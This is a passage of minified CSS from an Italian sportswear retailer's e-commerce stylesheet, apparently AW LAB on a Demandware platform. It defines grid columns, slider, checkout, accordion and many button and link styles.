0s;min-height:1px;width:75%}.col-9-push{margin-left:75%}.col-10{transition:width .15s ease-in 0s;min-height:1px;width:83.33333%}.col-10-push{margin-left:83.33333%}.col-11{transition:width .15s ease-in 0s;min-height:1px;width:91.66667%}.col-11-push{margin-left:91.66667%}.col-12{transition:width .15s ease-in 0s;min-height:1px;width:100%}.col-12-push{margin-left:100%}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;text-align:left;touch-action:pan-y;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:inline-block;font-size:0;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide:active,.slick-slide:focus{outline:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;outline:none}.slick-arrow.slick-hidden{display:none}.slick-arrow{bottom:100%;color:#b8b8b8;cursor:pointer;font-size:0;outline:none;padding:.25rem .5rem;position:absolute;transform:scale(1)}.slick-prev{right:1.375rem}.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-next{right:-.4375rem}.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-dots{font-size:0}.slick-dots li{display:inline-block;vertical-align:top}.slick-dots li.slick-active button{color:#0c0c0c;font-family:Futura Std Bold,Arial,sans-serif}.slick-dots button{font-family:Futura Std Book,Arial,sans-serif;font-size:.5625rem;color:#dbdbdb;cursor:pointer;letter-spacing:.7px;padding:.375rem .4375rem}.slick-dots button:before{content:"0"}.b-account--asset{margin:1rem;margin-top:4rem}.b-account--asset .b-account--asset-title{font:1.25rem Futura Std Bold,Arial,sans-serif;margin-bottom:1.5rem}.b-account--asset .b-account--asset-title b{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;-moz-text-fill-color:transparent;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-account--asset .b-account--asset-item{display:flex;justify-content:flex-start;align-items:center;font-size:.875rem;margin-bottom:.75rem}.b-account--asset .b-account--asset-item p{margin-top:0}.b-account--asset .b-account--asset-item img{width:1.5rem;margin-right:.5rem}.pt_cart #main{border-top:.0625rem solid #d7d7d7}.change_store .b-checkout__block{background-color:#f6f6f6;margin-top:0;padding:1.5625rem 1.125rem 1.875rem}.b-checkout-delivery__address-option .b-label{left:0}.b-registration-button__container{margin:1.875rem 0;display:flex;flex-direction:row;justify-content:center}.b-add-to-email-list__input .b-label{display:none}.m-only{margin-bottom:2.5rem}.m-only .button-round-secondary{width:100%}.b-left-navigation__list>.b-left-navigation__list{padding-bottom:0!important}.b-contactus .b-form__group .b-form__row_phone{width:100%!important}.b-contactus .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:0!important}.b-footer__bottom{margin-bottom:2.5rem}:root{--star-size:60px;--star-color:#fff;--star-background:#fc0;--star-background-summary:#000;--star-border:grey;--star-border-summary:#000}.b-storelocator__wrap-map .b-storelocator__gmap-{height:620px}.b-storelocator__wrap-map .b-storelocator__info-container{background-color:#fff;padding:1.875rem;transform:none}.b-storelocator__wrap-map .si-float-wrapper{position:absolute}.b-storelocator__wrap-map .si-wrapper-top{transform:translate(-50%,-100%)}.b-storelocator__wrap-map .si-close-button{visibility:hidden}.b-storelocator__wrap-map .si-close-button:after{visibility:visible}.ui-dialog-content_wrapper_clickandreserve{width:20000px;height:5000px}.button-round-primary{background-color:#0c0c0c;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-primary.disabled,.button-round-primary:disabled{background-color:#bcbcbc}.button-round-primary.disabled:hover,.button-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-primary.wide{width:100%}a.button-round-primary:link,a.button-round-primary:visited{color:#fff!important}.button-round-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary-neutral:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary-neutral:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary-neutral.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral-active{background-color:#fff;color:#0c0c0c;background-color:#0c0c0c;color:#fff}.button-round-secondary-neutral-active,.button-round-tertiary-black{border:.0625rem solid #0c0c0c;border-radius:1.5rem;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-black{background-color:transparent;color:#0c0c0c}.button-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-black.wide{width:100%}.button-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-white.wide{width:100%}.button-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-primary:hover{background-color:#003da5;transition:.3s}.button-squared-primary:disabled{background-color:#bcbcbc}.button-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-primary.wide{width:100%}.button-squared-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-secondary.wide{width:100%}.button-squared-tertiary-black{background-color:transparent;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-black.wide{width:100%}.button-squared-tertiary-white{background-color:transparent;border:.0625rem solid;border-color:#fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-white.wide{width:100%}.button-icon-round-primary{background-color:#0c0c0c;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-primary:hover{background-color:#003da5;transition:.3s}.button-icon-round-primary:hover .icon{color:#003da5}.button-icon-round-primary:disabled{background-color:#bcbcbc}.button-icon-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-primary:disabled .icon{color:#bcbcbc}.button-icon-round-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-round-secondary:hover .icon{color:#003da5}.button-icon-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-secondary:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-round-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-white:disabled .icon{color:#bcbcbc}.button-icon-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-primary:hover{background-color:#003da5;transition:.3s}.button-icon-squared-primary:hover .icon{color:#003da5}.button-icon-squared-primary:disabled{background-color:#bcbcbc}.button-icon-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-squared-primary:disabled .icon{color:#bcbcbc}.button-icon-squared-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-squared-secondary:hover .icon{color:#003da5}.button-icon-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-secondary:disabled:hover{cursor:not-allowed}.button-icon-squared-secondary:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-squared-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-black:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-white{background-color:transparent;border:.0625rem solid #fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-white:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-white:disabled .icon{color:#bcbcbc}.link-primary-bold-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-bold-large:hover{color:#003da5;transition:.3s}.link-primary-bold-large:hover .icon{color:#003da5}.link-primary-bold-large:disabled{color:#bcbcbc}.link-primary-bold-large:disabled:hover{cursor:not-allowed}.link-primary-bold-large:disabled .icon{color:#bcbcbc}.link-primary-bold-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-book-large:hover{color:#003da5;transition:.3s}.link-primary-book-large:hover .icon{color:#003da5}.link-primary-book-large:disabled{color:#bcbcbc}.link-primary-book-large:disabled:hover{cursor:not-allowed}.link-primary-book-large:disabled .icon{color:#bcbcbc}.link-primary-book-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-bold-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-bold-small:hover{color:#003da5;transition:.3s}.link-primary-bold-small:hover .icon{color:#003da5}.link-primary-bold-small:disabled{color:#bcbcbc}.link-primary-bold-small:disabled:hover{cursor:not-allowed}.link-primary-bold-small:disabled .icon{color:#bcbcbc}.link-primary-bold-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-book-small:hover{color:#003da5;transition:.3s}.link-primary-book-small:hover .icon{color:#003da5}.link-primary-book-small:disabled{color:#bcbcbc}.link-primary-book-small:disabled:hover{cursor:not-allowed}.link-primary-book-small:disabled .icon{color:#bcbcbc}.link-primary-book-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-large{color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-bold-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-large:hover .icon{color:#d7d7d7}.link-secondary-bold-large:disabled{color:#bcbcbc}.link-secondary-bold-large:disabled:hover{cursor:not-allowed}.link-secondary-bold-large:disabled .icon{color:#bcbcbc}.link-secondary-bold-large .icon{color:#fff;margin-right:.5rem}.link-secondary-book-large{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-book-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-large:hover .icon{color:#d7d7d7}.link-secondary-book-large:disabled{color:#bcbcbc}.link-secondary-book-large:disabled:hover{cursor:not-allowed}.link-secondary-book-large:disabled .icon{color:#bcbcbc}.link-secondary-book-large .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-small{color:#fff;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-bold-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-small:hover .icon{color:#d7d7d7}.link-secondary-bold-small:disabled{color:#bcbcbc}.link-secondary-bold-small:disabled:hover{cursor:not-allowed}.link-secondary-bold-small:disabled .icon{color:#bcbcbc}.link-secondary-bold-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-book-small{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-book-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-small:hover .icon{color:#d7d7d7}.link-secondary-book-small:disabled{color:#bcbcbc}.link-secondary-book-small:disabled:hover{cursor:not-allowed}.link-secondary-book-small:disabled .icon{color:#bcbcbc}.link-secondary-book-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.b-btn-full{width:100%}.customer-services-content .b-accordion__title{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;padding:1rem 2rem 1rem 0}.customer-services-content .b-accordion__title:hover{color:#003da5}.customer-services-content .accordion-header-active{border-bottom:0!important;color:#003da5}.customer-services-content .accordion-header-active .ui-accordion-header-icon{filter:invert(17%) sepia(62%) saturate(3589%) hue-rotate(212deg) brightness(91%) contrast(106%);transform:rotate(180deg)}.customer-services-content .b-accordion__content{border:0;color:#0c0c0c}.customer-services-content .b-accordion__content,.customer-services-content .b-accordion__content p{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem}.customer-services-content .b-accordion__content .b-accordion__content-title{font:.875rem Futura Std Bold,Arial,sans-serif;padding:1rem 0}.customer-services-content .b-accordion__content.accordion-content-active,.customer-services-content .ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c}.customer-services-content .ui-accordion-header-icon{background-image:url(/on/demandware.static/Sites-awlab-it-Site/-/default/images/icons/arrow-down.svg);background-size:cover;font-size:0;height:.6rem;position:absolute;right:.1125rem;top:1.325rem;transition:all .15s ease-in 0s;width:1rem}.customer-services-content table{border-collapse:separate;border-spacing:.12rem;margin:0;padding-bottom:1.5rem;width:100%}.customer-services-content table td,.customer-services-content table th{font:.75rem Futura Std Book,Arial,sans-serif;padding:.72rem;text-align:center}.customer-services-content table tr:nth-child(odd){background-color:#fff}.customer-services-content table tr:nth-child(2n){background-color:#f6f6f6}.customer-services-content table tr:first-child th{background-color:#d7d7d7;font:.75rem Futura Std Bold,Arial,sans-serif}.size_findinstore .b-size-selector__link{border:1px solid #dbdbdb;display:block;font:.8125rem Futura Std Bold,Arial,sans-serif;height:2.125rem;line-height:2.125rem;min-width:2.25rem;position:relative;text-align:center;color:#b8b8b8;cursor:pointer}.size_findinstore .b-size-selector__link:link,.size_findinstore .b-size-selector__link:visited{color:#b8b8b8;text-decoration:none}.size_findinstore .b-size-selector__link:active{color:#003da5;text-decoration:none}.size_findinstore .b-size-selector__link.b-size-selector__link_selected,.size_findinstore .b-size-selector__link.b-size-selector__link_selected:hover{border:1px solid #003da5;color:#003da5;cursor:default}.size_findinstore .b-size-selector__link.b-size-selector__link_disable,.size_findinstore .b-size-selector__link.b-size-selector__link_disable:hover{border:1px solid #dbdbdb;color:#b8b8b8;cursor:default;overflow:hidden;pointer-events:none}.b-accordion__title,.ui-accordion-header{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;cursor:pointer;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;font-weight:700;line-height:1.25rem;padding:2.25rem 0 1.5rem;position:relative}.b-accordion__title:before,.ui-accordion-header:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#fff;font-size:1.5rem;letter-spacing:normal;position:absolute;right:0;top:.9375rem;transform:rotate(0deg);width:1.5rem}.b-accordion__title:focus,.b-accordion__title:hover,.ui-accordion-header:focus,.ui-accordion-header:hover{outline:none}.b-accordion__title.accordion-header-active:before,.b-accordion__title.ui-accordion-header-active:before,.ui-accordion-header.accordion-header-active:before,.ui-accordion-header.ui-accordion-header-active:before{transform:rotate(45deg)}.b-accordion__content,.ui-accordion-content{display:none;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-accordion__content.accordion-content-active,.ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c;padding-bottom:1.5rem}.b-accordion__content .ui-accordion-content-active,.b-accordion__item_active .b-accordion__content,.b-accordion__item_active .ui-accordion-content,.ui-accordion-content .ui-accordion-content-active{display:block}.b-back-to-top{background-color:#003da5;border:.0625rem solid #fff;border-radius:50%;bottom:1.5rem;color:#fff;cursor:pointer;opacity:0;position:absolute;right:1rem;transform:translateY(50%);visibility:hidden;width:2rem;height:2rem;z-index:10}.b-back-to-top svg{position:absolute;right:.5625rem}.b-back-to-top:focus,.b-back-to-top:hover{background-color:rgba(0,61,165,.8);outline:none}.b-back-to-top span{font-size:0}.p-pdp_overflow-hidden .b-back-to-top{opacity:0!important;visibility:hidden!important}.b-back-to-top_active{opacity:1;transform:translateY(0);visibility:visible}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_primary:active,.b-btn_primary:link,.b-btn_primary:visited{color:#fff;text-decoration:none}.b-btn_primary:focus,.b-btn_primary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_primary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:8.625rem}.b-btn_secondary:active,.b-btn_secondary:link,.b-btn_secondary:visited{color:#fff;text-decoration:none}.b-btn_secondary:focus,.b-btn_secondary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_secondary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#222225;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:9.125rem}.b-btn_third:active,.b-btn_third:link,.b-btn_third:visited{color:#fff;text-decoration:none}.b-btn_third:focus,.b-btn_third:hover{background:rgba(34,34,37,.85);outline:none}.b-btn_third[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_fourth:active,.b-btn_fourth:link,.b-btn_fourth:visited{color:#fff;text-decoration:none}.b-btn_fourth:focus,.b-btn_fourth:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_fourth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_fifth:active,.b-btn_fifth:link,.b-btn_fifth:visited{color:#fff}.b-btn_fifth:focus,.b-btn_fifth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_fifth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth:link,.b-btn_fifth:visited{color:#424242;text-decoration:none}.b-btn_fifth:active{color:#f410f7;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;border:1px solid #dbdbdb;color:#003da5;letter-spacing:.15625rem;width:100%}.b-btn_sixth:active,.b-btn_sixth:link,.b-btn_sixth:visited{color:#fff;text-decoration:none}.b-btn_sixth:focus,.b-btn_sixth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_sixth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_sixth:active{color:#003da5}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_seventh:active,.b-btn_seventh:link,.b-btn_seventh:visited{color:#fff;text-decoration:none}.b-btn_seventh:focus,.b-btn_seventh:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_seventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-btn_eighth:active,.b-btn_eighth:link,.b-btn_eighth:visited{color:#fff;text-decoration:none}.b-btn_eighth:focus,.b-btn_eighth:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_eighth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#424242;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-size:.75rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;width:100%}.b-btn_ninth:active,.b-btn_ninth:link,.b-btn_ninth:visited{color:#fff;text-decoration:none}.b-btn_ninth:focus,.b-btn_ninth:hover{background:rgba(66,66,66,.85);outline:none}.b-btn_ninth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#e9f6ff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid 